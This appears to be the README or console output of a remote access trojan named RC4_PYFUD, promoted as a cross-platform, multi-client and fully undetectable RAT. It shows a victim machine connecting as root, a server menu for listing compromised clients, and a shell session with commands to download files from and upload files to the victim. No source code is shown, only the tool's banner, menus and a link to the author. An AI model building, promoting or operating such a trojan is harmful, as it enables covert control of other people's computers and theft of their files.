 *************************************************************************************
*                                                                                   *
* RC4_PYFUD *
* CROSS PLATFORM MULTI CLIENTS RAT *
* Coded By: AiENG *
*************************************************************************************
[*] Server Listening On:
[*] Server Command (Type help):-root (192.168.230.101:32960) has connected!
[*] Server Command (Type help):- help
**** SERVER COMMANDS MAIN MENU ****
1. targets ---> Display Connected Clients
2. session ---> go to specific client shell like session 0
3. exit ---> Terminate the server
[*] Server Command (Type help):-session 0
[*] Shell@('192.168.230.101', 32960) help
**** SHELL COMMANDS MAIN MENU ****
1. download filename | Download File From Client
2. upload filename | upload file To the Client
3. q | Back To The Server Main Menu
4. kill | Terminate the client shell
More Features Will Be Added
Follow:- github.com/machine1337
[*] Shell@('192.168.230.101', 32960)